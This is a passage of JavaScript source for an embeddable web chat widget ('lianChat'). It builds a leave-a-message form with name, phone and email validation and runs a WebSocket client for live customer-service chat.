            form_nb_nodeboard_form.className = 'nb-board-form';
            ins_contain.append(form_nb_nodeboard_form);
            var ins_nb_nodeBoard_set = doc.createElement('ins');
            ins_nb_nodeBoard_set.id = 'nb_nodeboard_set_lx';
            ins_nb_nodeBoard_set.className = 'nb-nodeboard-set';
            form_nb_nodeboard_form.append(ins_nb_nodeBoard_set);
            // content
            var ins_nb_nodeBoard_content = doc.createElement('ins');
            ins_nb_nodeBoard_content.id = 'nb-nodeboard-content_lx';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_content);
            var textarea_nb_nodeboard_set_content_js = doc.createElement('textarea');
            textarea_nb_nodeboard_set_content_js.id = 'nb-nodeboard-set-content-js';
            textarea_nb_nodeboard_set_content_js.name = 'content';
            textarea_nb_nodeboard_set_content_js.placeholder = lang('leaveMsg_fromTipsContent');
            textarea_nb_nodeboard_set_content_js.className = 'nb-nodeboard-set-content nb-nodeboard-param';
            ins_nb_nodeBoard_content.append(textarea_nb_nodeboard_set_content_js);
            // user name
            var ins_nb_nodeBoard_name = doc.createElement('ins');
            ins_nb_nodeBoard_name.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_name);
            var ins_icon_name = doc.createElement('ins');
            ins_icon_name.className = 'nb-nodeboard-icon nodeName';
            ins_nb_nodeBoard_name.append(ins_icon_name);
            var input_set_name = doc.createElement('input');
            input_set_name.placeholder = lang('leaveMsg_fromName');
            input_set_name.id = 'nb_nodeboard_set_name_lx';
            input_set_name.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_name.name = 'userName';
            input_set_name.maxLength = 30;
            input_set_name.type = 'text';
            ins_nb_nodeBoard_name.append(input_set_name);
            // phone
            var ins_nb_nodeBoard_phone = doc.createElement('ins');
            ins_nb_nodeBoard_phone.id = 'nb_nodeboard_phone_lx';
            ins_nb_nodeBoard_phone.className = 'nb-nodeboard-name';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_phone);
            var ins_icon_phone = doc.createElement('ins');
            ins_icon_phone.className = 'nb-nodeboard-icon nodePhone';
            ins_nb_nodeBoard_phone.append(ins_icon_phone);
            var input_set_phone = doc.createElement('input');
            input_set_phone.placeholder = lang('leaveMsg_fromPhone');
            input_set_phone.id = 'nb_nodeboard_set_phone';
            input_set_phone.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_phone.name = 'userPhone';
            input_set_phone.maxLength = 30;
            input_set_phone.type = 'text';
            ins_nb_nodeBoard_phone.append(input_set_phone);
            // email
            var ins_nb_nodeBoard_email = doc.createElement('ins');
            ins_nb_nodeBoard_email.id = 'nb_nodeboard_email_lx';
            ins_nb_nodeBoard_email.className = 'nb-nodeboard-name nb-nodeboard-ext-input';
            ins_nb_nodeBoard_set.append(ins_nb_nodeBoard_email);
            var ins_icon_email = doc.createElement('ins');
            ins_icon_email.className = 'nb-nodeboard-icon nodeMail';
            ins_nb_nodeBoard_email.append(ins_icon_email);
            var input_set_email = doc.createElement('input');
            input_set_email.placeholder = lang('leaveMsg_fromEmail');
            input_set_email.id = 'nb_nodeboard_set_email';
            input_set_email.className = 'nb-nodeboard-input nb-nodeboard-param';
            input_set_email.name = 'userEmail';
            input_set_email.maxLength = 30;
            input_set_email.type = 'text';
            ins_nb_nodeBoard_email.append(input_set_email);
            // state
            var ins_nb_nodeBoard_success = doc.createElement('ins');
            ins_nb_nodeBoard_success.id = 'nb_nodeboard_success_lx';
            ins_nb_nodeBoard_success.className = 'nb-nodeboard-success';
            ins_contain.append(ins_nb_nodeBoard_success);
            var ins_nb_success_box = doc.createElement('ins');
            ins_nb_success_box.className = 'nb-success-box';
            ins_nb_nodeBoard_success.append(ins_nb_success_box);
            var ins_nb_success_icon = doc.createElement('ins');
            ins_nb_success_icon.className = 'nb-success-icon';
            ins_nb_success_box.append(ins_nb_success_icon);
            var ins_nb_node_messagetitle = doc.createElement('ins');
            ins_nb_node_messagetitle.innerText = lang('leaveMsg_tipsTitle');
            ins_nb_node_messagetitle.id = 'nb_node_messagetitle';
            ins_nb_node_messagetitle.className = 'nb-success-title';
            ins_nb_success_box.append(ins_nb_node_messagetitle);
            var ins_nb_node_messagecontent = doc.createElement('ins');
            ins_nb_node_messagecontent.id = 'nb_node_messagecontent';
            ins_nb_node_messagecontent.className = 'nb-success-content';
            ins_nb_success_box.append(ins_nb_node_messagecontent);
            var ins_nb_nodeboard_tips = doc.createElement('ins');
            ins_nb_nodeboard_tips.id = 'nb-nodeboard-tips-js_lx';
            ins_nb_nodeboard_tips.className = 'nb-nodeboard-tips';
            ins_nb_nodeBoard_set.append(ins_nb_nodeboard_tips);
            // btn
            var ins_nb_node_contain = doc.createElement('ins');
            ins_nb_node_contain.id = 'nb_node_contain_lx';
            ins_nb_node_contain.className = 'nb-nodeboard-send';
            ins_contain.append(ins_nb_node_contain);
            var ins_nb_nodeBoard_send = doc.createElement('button');
            ins_nb_nodeBoard_send.id = 'nb_nodeboard_send_lx';
            ins_nb_nodeBoard_send.className = 'nb-nodeboard-send-btn nb-nodeboard-send-btn-0';
            ins_nb_nodeBoard_send.style = 'background-color: #4e6ef2;background-image: none;';
            ins_nb_nodeBoard_send.innerText = lang('leaveMsg_btnSubmit');
            ins_nb_node_contain.append(ins_nb_nodeBoard_send);
            // btn click
            ins_nb_nodeBoard_send.onclick = function () {
                ins_nb_nodeBoard_send.setAttribute('disabled', 'disabled');
                let phone = input_set_phone.value;
                let email = input_set_email.value;
                if (textarea_nb_nodeboard_set_content_js.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromContent'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (input_set_name.value == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromName'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (phone == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromPhone'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else if (email == '') {
                    ins_nb_nodeboard_tips.innerText = (lang('action_input') + ' ' + lang('leaveMsg_fromEmail'));
                    ins_nb_nodeBoard_send.removeAttribute('disabled');
                } else {
                    let pattern_tel = new RegExp("^(\\+\\d{2}-)?0\\d{2,3}-\\d{7,8}$", 'i');
                    let pattern_phone = new RegExp("^1[3456789][0-9]{9}$", 'i');
                    if (!pattern_phone.test(phone) && !pattern_tel.test(phone)) {
                        ins_nb_nodeboard_tips.innerText = (lang('action_format_phone'));
                        ins_nb_nodeBoard_send.removeAttribute('disabled');
                    } else {
                        var innerText = lang('leaveMsg_tipsContent');
                        ins_nb_node_messagecontent.innerText = innerText.replace('lianChat_userName', input_set_name.value);
                        let pattern_mail = new RegExp("^[A-Za-zd0-9]+([-_.][A-Za-zd]+)*@([A-Za-zd]+[-.])+[A-Za-zd]{2,5}$", 'i');
                        if (!pattern_mail.test(email)) {
                            ins_nb_nodeboard_tips.innerText = (lang('action_format_email'));
                            ins_nb_nodeBoard_send.removeAttribute('disabled');
                        } else {
                            apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, lang('leaveMsg_btnSubmit'));
                        }
                    }
                }
                return false;
            }
        }
    }
        , show_nbWebImLightContainer = function () {
        if (is_mobile()) {
            let style;
            if (win.screen.availWidth <= 320) {
                style = 'width:100%;bottom: 10px;right:0px;';
            } else {
                style = PKS.style.m_nbWebImLightContainer + PKS.style.ins_nbWebImLightContainer;
            }
            ins_nbWebImLightContainer.style = style;
        } else {
            ins_nbWebImLightContainer.style = PKS.style.ins_nbWebImLightContainer;
        }
    }
        , show_chat = function () {
        show_nbWebImLightContainer();
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
        ins_nbWLMessageContainer.style.display = 'block';
        ins_nbWLEditor.style.display = 'block';
        ins_nbWLToolBar.style.display = 'block';
        var title = lang('state_serverOnline');
        ins_nbWLTitle.innerText = title.replace('xxx', PKS.server.name);
        doc.getElementById('nbWebimLightEditor').focus();
        ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
    }
        , show_msg = function () {
        show_nbWebImLightContainer();
        ins_nb_nodeBoard.style.display = 'grid';
        ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle';
    }
        , PKWS = {
        ws: null,
        timer_count: 0,
        //计时器
        interval_timer: null,
        is_online: true,
        is_getMsgOfNew: false,
        myTimer: function () {
            // 定时器具体实现方法
            //TODO 如果超过半小时没有交互，则关闭计时器
            if (this.timer_count >= 1800) {
                clearInterval(this.interval_timer);
            } else {
                this.timer_count += 30;
                this.send('OnlineServer');
                console.log('timer_count', this.timer_count);
            }
        },
        init_start_timer: function () {
            // 设置一个 30秒的轮询监听方法，避免页面关闭
            // 重置计数器
            this.timer_count = 0;
            if (this.interval_timer != null) {
                clearInterval(this.interval_timer);
                this.interval_timer = null;
            }
            this.interval_timer = setInterval(function () {
                PKWS.myTimer();
            }, 30000);
        },
        websocketInit: function () {
            this.ws.onopen = function (e) {
                console.log("连接服务器成功");
                PKWS.send('online');
            }

            this.ws.onclose = function (e) {
                console.log("服务器关闭");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            this.ws.onerror = function () {
                console.log("连接出错");
                ins_nbWLTitle.innerText = lang('state_leaveMsg');
            }

            // 这里接受服务器端发过来的消息
            this.ws.onmessage = function (e) {
                // console.log("接收消息", typeof e.data, e.data);
                let json = JSON.parse(e.data);
                if (json.hasOwnProperty('Inquiry')) {
                    switch (json.Inquiry) {
                        case 'online':
                            PKWS.send('OnlineServer');
                            break;
                        case 'noLine':
                            PKS.server.isOnline = false;
                            PKS.server.name = '';
                            PKS.server.id = '';
                            ins_nbWLTitle.innerText = lang('state_leaveMsg');
                            break;
                        case 'onLineServer':
                            PKS.server.isOnline = true;
                            if (json.hasOwnProperty('name')) {
                                PKS.server.name = json.name;
                                if (ins_nbWLMessageContainer.style.display !== 'block') {
                                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                                }
                                if (!PKWS.is_getMsgOfNew) {
                                    // 聊天历史
                                    PKWS.send('getChatMsg', {});
                                }
                            }
                            break;
                        case 'pushMsg':
                            if (json.hasOwnProperty('reply') && json.hasOwnProperty('userName')) {
                                chatbox_server(json.userName, json.time, json.reply);
                            }
                            break;
                        case 'resultMsg':
                            if (json.hasOwnProperty('list')) {
                                var list_json = JSON.parse(json.list);
                                console.log(list_json);
                                for (var listJsonElement of list_json) {
                                    switch (listJsonElement.msg_type) {
                                        case "guest":
                                            chatbox_guest(listJsonElement.time, listJsonElement.reply);
                                            break;
                                        case "server":
                                            if (listJsonElement.hasOwnProperty('reply') && listJsonElement.hasOwnProperty('userName')) {
                                                chatbox_server(listJsonElement.userName, listJsonElement.time, listJsonElement.reply);
                                            }
                                            break;
                                    }
                                }
                            }
                            break;
                    }
                }
            }
        },
        isOnlineCurrUser: function () {
            if (this.ws) {
                if (this.ws.readyState === WebSocket.OPEN) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return false;
            }
        },
        createOrConnectWebSocket: function () {
            if (!this.ws) {
                if (win.WebSocket) {
                    this.ws = new WebSocket('wss://lianchat.pkcms.cn:8001');
                    PKWS.websocketInit();
                }
            } else {
                if (!PKWS.isOnlineCurrUser()) {
                    this.ws = null;
                    PKWS.createOrConnectWebSocket();
                }
            }
            // 开启定时器
            PKWS.init_start_timer();
        },
        send: function (action, params) {
            var params_send = Object.assign(Object.create(null), PKS.guest);
            if (typeof params == "object") {
                params_send = Object.assign(params_send, params);
            }
            var noLine = [WebSocket.CLOSING, WebSocket.CLOSED];
            if (noLine.indexOf(this.ws.readyState) > -1) {
                this.is_online = false;
                clearInterval(this.interval_timer);
            } else {
                this.timer_count = 0;
                this.ws.send(JSON.stringify({action, params: params_send}));
            }
        }
    }
        , lianChat = function () {
    };

    ins_nbWLToggle.onclick = function () {
        console.log(PKS.server.isOnline);
        let is_show = false;

        if (PKS.server.isOnline) {
            // 客服在线
            if (doc.getElementById('nb_nodeboard_lx')) {
                doc.getElementById('nb_nodeboard_lx').remove();
            }
            if (doc.getElementById('nbwlMessageContainer')) {
                is_show = ins_nbWLMessageContainer.style.display === 'block';
                if (is_show) {
                    ins_nbWLTitle.innerText = lang('state_serverOnline_simple');
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nbWLMessageContainer.style.display = 'none';
                    ins_nbWLEditor.style.display = 'none';
                    ins_nbWLToolBar.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_chat();
                }
            } else {
                view_chat();
                setTimeout(function () {
                    show_chat();
                }, 500);
            }
        } else {
            // 客服不在线
            if (doc.getElementById('nbwlMessageContainer')) {
                ins_nbWLMessageContainer.remove();
                ins_nbWLEditor.remove();
                ins_nbWLToolBar.remove();
            }
            if (doc.getElementById('nb_nodeboard_lx')) {
                is_show = ins_nb_nodeBoard.style.display === 'grid';
                if (is_show) {
                    ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                    ins_nb_nodeBoard.style.display = 'none';
                    ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                } else {
                    show_msg();
                }
            } else {
                view_msg();
                setTimeout(function () {
                    show_msg();
                }, 500);
            }
        }
        if (is_mobile()) {
            ins_newBridge.style.display = is_show ? 'none' : 'block';
        }
    };
    lianChat.prototype.init = function () {
        apiCheckOfNowPage(PKS, function () {
            localLayui();
            if (!doc.getElementById('newBridge_lx')) {
                ins_newBridge.id = 'newBridge_lx';
                ins_newBridge.style.display = is_mobile() ? 'none' : 'block';
                doc.body.append(ins_newBridge);
                // 外框
                ins_nbWebImLightContainer.id = 'nbWebImLightContainer_lx';
                ins_nbWebImLightContainer.className = 'nb-webim-light-windowsos maxMessageContainer';
                ins_nbWebImLightContainer.style = PKS.style.ins_nodeboard_hide();
                ins_newBridge.append(ins_nbWebImLightContainer);
                // 头部状态栏
                var ins_nbWLStatusBar = doc.createElement('ins');
                ins_nbWLStatusBar.id = 'nbwlStatusBar_lx';
                ins_nbWebImLightContainer.append(ins_nbWLStatusBar);
                // 标题
                ins_nbWLTitle.innerText = lang('state_leaveMsg');;
                ins_nbWLTitle.className = 'nb-webim-light-status-bar-title';
                ins_nbWLStatusBar.append(ins_nbWLTitle);
                // 切换
                ins_nbWLToggle.id = 'nbwlToggle_lx';
                ins_nbWLToggle.className = 'nb-webim-light-status-bar-toggle nb-webim-light-hide';
                ins_nbWLStatusBar.append(ins_nbWLToggle);
                var ins_icon = doc.createElement('ins');
                ins_icon.className = 'nb-webim-light-toggle-icon';
                ins_nbWLToggle.append(ins_icon);
                //PKWS.createOrConnectWebSocket();
            }
        });
    };
    lianChat.prototype.btnRun = function () {
        ins_nbWLToggle.click();
    }
    doc.onkeydown = function (event) {
        var e = event || win.event || arguments.callee.caller.arguments[0];
        if (e && e.keyCode == 13) { // enter 键
            console.log('按回车了');
            if (doc.getElementById('nbwlSendBtn')) {
                chat_msgOfGuest();
            }
        }
    };
    win.lianChat = new lianChat();

}(window, document);
